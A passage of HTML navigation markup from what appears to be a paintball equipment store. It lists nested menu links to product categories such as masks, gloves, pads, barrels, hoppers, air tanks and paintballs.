Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
